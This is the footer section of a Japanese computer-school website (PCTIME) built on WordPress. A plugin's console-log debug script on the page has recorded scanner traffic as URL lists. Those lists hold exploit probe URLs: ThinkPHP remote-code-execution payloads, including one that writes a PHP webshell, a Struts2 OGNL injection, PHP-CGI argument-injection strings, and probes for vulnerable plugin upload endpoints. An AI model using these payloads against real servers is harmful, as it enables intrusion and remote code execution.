							<div class="ttBox" id="post-1369">
									<div>
						<a href="https://pc-time.biz/info/10%e6%9c%881%e6%97%a5%e3%80%80%e5%85%a5%e6%a0%a1%e5%bc%8f/">10月1日　入校式</a>
					</div>
								</div>
							<div class="ttBox" id="post-1367">
									<div>
						<a href="https://pc-time.biz/info/%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%97%e3%83%a9%e3%83%b3%e3%83%8a%e3%83%bc%e8%ac%9b%e5%ba%a7%e3%80%80/">ファイナンシャルプランナー講座　</a>
					</div>
								</div>
							<div class="ttBox" id="post-1366">
									<div>
						<a href="https://pc-time.biz/info/6%e6%9c%8810%e6%97%a5%e2%91%a0%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1%e3%81%ae%e3%81%bf%e3%81%aa%e3%81%95%e3%81%be/">6月10日①　大牟田校のみなさま</a>
					</div>
								</div>
							<div class="ttBox" id="post-1364">
									<div>
						<a href="https://pc-time.biz/info/%e7%b5%8c%e7%90%86%e4%ba%8b%e5%8b%99%e7%a7%911%e3%80%80%ef%bc%91%e9%80%b1%e9%96%93%e3%81%8a%e7%96%b2%e3%82%8c%e3%81%95%e3%81%be%e3%81%a7%e3%81%97%e3%81%9f/">経理事務科1　１週間お疲れさまでした</a>
					</div>
								</div>
							<div class="ttBox" id="post-1351">
									<div>
						<a href="https://pc-time.biz/info/%e5%85%a5%e6%a0%a1%e5%bc%8f%e3%80%80%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e3%83%bb%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%911/">入校式　大牟田校　パソコン初級・中級連続養成科1</a>
					</div>
								</div>
							<div class="ttBox" id="post-1350">
									<div>
						<a href="https://pc-time.biz/info/%e4%bf%ae%e4%ba%86%e5%bc%8f%e3%80%80%e5%a4%a7%e7%89%9f%e7%94%b0%e6%a0%a1/">修了式　大牟田校　パソコン初級・中級連続養成科④</a>
					</div>
								</div>
			</div></div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
	<div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a title="トップページ" href="https://pc-time.biz/">トップページ</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://pc-time.biz/company/">会社案内</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a title="よくある質問" href="https://pc-time.biz/question/">よくある質問</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pc-time.biz/contact/">お問い合わせ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="プライバシーポリシー" href="https://pc-time.biz/policy/">プライバシーポリシー</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="サイトマップ" href="https://pc-time.biz/sitemap-page/">サイトマップ</a></li>
</ul></div>	</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt><img src="https://pc-time.biz/cms/wp-content/uploads/logo.png" alt="PCTIME" /></dt>
		<dd>
		朝倉校 TEL: 0946-21-7007<br />
 〒838-0023 福岡県朝倉市三奈木2185-1<br />
<br />
大牟田校 TEL：0944-85-8246<br />
〒836-0842 福岡県大牟田市有明町2-1-16ウドノビル５Ｆ<br />
		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://pc-time.biz/" rel="home">PCTIME</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="http://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="http://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2' id='q-a-plus-js'></script>
<script type='text/javascript' id='vk-ltc-js-js-extra'>
/* <![CDATA[ */
var vkLtc = {"ajaxurl":"https:\/\/pc-time.biz\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/vk-link-target-controller/js/script.min.js?ver=1.7.2' id='vk-ltc-js-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pc-time.biz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://pc-time.biz/cms/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=20140820' defer='defer' id='biz-vektor-min-js-js'></script>
<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://pc-time.biz/');
		console.log('HTTPS URL: https://pc-time.biz/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: No');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ http://www.pc-time.biz/robots.txt, https://cdn.jsdelivr.net/npm/xregexp@3.2.0, http://www.pc-time.biz/?gf_page=upload, http://www.pc-time.biz/?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/index.php?s=/Index/\\\\x5Cthink\\\\x5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt, http://www.pc-time.biz/index.php?s=/module/action/param1/${@die(sha1(xyzt))}, http://www.pc-time.biz/, http://www.pc-time.biz/cms/wp-admin/admin-ajax.php, http://www.pc-time.biz/index.php?s=/module/action/param1/$, http://www.pc-time.biz/wp-login.php, http://www.pc-time.biz/index.php?s=/Index/, http://www.pc-time.biz/index.php?s=/module/action/param1/, http://www.pc-time.biz/index.php?s=/Index/,, http://www.pc-time.biz/favicon.ico, http://www.pc-time.biz/index.php, http://www.pc-time.biz/admin/index.php, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die, http://www.pc-time.biz/index.php?s=/module/action/param1/$,, http://www.pc-time.biz/index.php?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/,,, http://www.pc-time.biz/struts2-showcase/%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\, http://www.pc-time.biz/login.php?s=Admin/login, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/cms/wp-login.php,, http://www.pc-time.biz/index.php?s=captcha, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=, http://www.pc-time.biz/?s=/module/action/param1/, http://www.pc-time.biz/?s=/Index/, http://www.pc-time.biz/?s=/module/action/param1/$, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction, http://www.pc-time.biz/?s=/module/action/param1/${@die, http://www.pc-time.biz/?s=captcha, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,, http://www.pc-time.biz/?s=/Index/,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,, http://www.pc-time.biz/?s=/Index/,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,, http://www.pc-time.biz/login.php?s=Admin/login,, http://www.pc-time.biz/index.php?s=captcha,, http://www.pc-time.biz/?s=/module/action/param1/$,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/index.php?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,, http://www.pc-time.biz/?s=/module/action/param1/,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,, http://www.pc-time.biz/?s=captcha,, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,, http://www.pc-time.biz/?s=/Index/,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/?s=captcha,,, http://www.pc-time.biz/?s=/Index/,,,,, http://www.pc-time.biz/?s=captcha,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,, http://www.pc-time.biz/?s=captcha,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25, http://www.pc-time.biz/index.php?s=%2Fmod, http://www.pc-time.biz/index.php?s=%2FIndex%2F, http://www.pc-time.biz/index.php?s=%2Fmodu, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=, http://www.pc-time.biz/login.php?s=Admin%2Flogin, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/login.php?s=Admin/login,,, http://www.pc-time.biz/index.php?s=captcha,,, http://www.pc-time.biz/login.php?s=Admin/login,,,, http://www.pc-time.biz/index.php?s=captcha,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,, http://www.pc-time.biz/?s=/module/action/param1/,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=index/%5Cthink%5CContainer/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(\\, http://www.pc-time.biz/index.php?s=/module/action/param1/$,,,,,, http://www.pc-time.biz/index.php?s=index/index/index, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C%3Fphp+copy%28, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=, http://www.pc-time.biz/?s=/module/action/param1/$,,, http://www.pc-time.biz/index.php?s=index/index/index,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,, http://www.pc-time.biz/?s=/Index/,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,, http://www.pc-time.biz/index.php?s=%2Fmodu,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,, http://www.pc-time.biz/login.php?s=Admin/login,,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,, http://www.pc-time.biz/index.php?s=index/index/index,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,, http://www.pc-time.biz/?s=/module/action/param1/$,,,, http://www.pc-time.biz/?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars=,,,, http://www.pc-time.biz/?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction&function=call_user_func_array&vars,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,, http://www.pc-time.biz/index.php?s=%2Fmodu,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,, http://www.pc-time.biz/index.php?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,, http://www.pc-time.biz/?s=captcha,,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,, http://www.pc-time.biz/?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction,, http://www.pc-time.biz/index.php?s=%2Fmod,, http://www.pc-time.biz/index.php?s=%2FIndex%2F,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,, http://www.pc-time.biz/index.php?s=/module/action/param1/$%7B@die,,,,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F%24%7B%40die,,,,, http://www.pc-time.biz/?s=captcha,,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=%2FIndex%2Fx5Cthinkx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index%2F%5Cthink%5CContainer%2Finvokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=,,,, http://www.pc-time.biz/index.php?s=/module/action/param1/,,,,,, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%25,,,, http://www.pc-time.biz/login.php?s=Admin%2Flogin,,, http://www.pc-time.biz/?s=%2FIndex%2F,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,, http://www.pc-time.biz/?function=call_user_func_array&s=%2FIndex%2F%2F%2F%2F%2Fx5Cthink%2F%2F%2F%2Fx5Capp%2Finvokefunction&vars=,,, http://www.pc-time.biz/?s=%2FIndex%2F,,,, http://www.pc-time.biz/index.php?s=/Index/x5Cthinkx5Capp/invokefunction&function=call_user_func_array&vars[0]=sha1&vars[1][]=xyzt,,,,,,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,, http://www.pc-time.biz/index.php?s=index%2Findex%2Findex,, http://www.pc-time.biz/index.php?s=%2Fmodule%2Faction%2Fparam1%2F,,, http://www.pc-time.biz/index.php?s=/Index/,,,,,,,, http://www.pc-time.biz/?s=/Index/////x5Cthink////x5Capp/invokefunction,,,, http://www.pc-time.biz/index.php?function=call_user_func_array&s=index/%5Cthink%5CContainer/invokefunction&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=b.php&vars%5B1%5D%5B1%5D=Giff666%3C?php%20copy(, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/////x5Cthink////x5Capp/invokefunction&vars, http://www.pc-time.biz/index.php?function=call_user_func_array&s=/Index/x5Cthinkx5Capp/invokefunction&vars, http://www.pc-time.biz/?s=%2Fmodule%2Faction%2Fparam1%2F%24,,, ]');
		console.log('Unsecure External URLs: [ http://www.pc-time.biz/wp-content/themes/AdvanceImage5/header.php, http://www.pc-time.biz/wp-content/plugins/cherry-plugin/admin/import-export/upload.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=revslider_ajax_action&client_action=get_captions_css, http://www.pc-time.biz/graphql, http://www.pc-time.biz/wp-admin/admin-ajax.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://www.pc-time.biz/wp-content/plugins/viral-optins/api/uploader/file-uploader.php, http://www.pc-time.biz/wp-sili-report-site.php, http://www.pc-time.biz/wp-load-report.php, http://www.pc-time.biz/wp-report.php, http://www.pc-time.biz/wp-content/plugins/wp-file-upload/wfu_file_downloader.php, http://www.pc-time.biz/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, 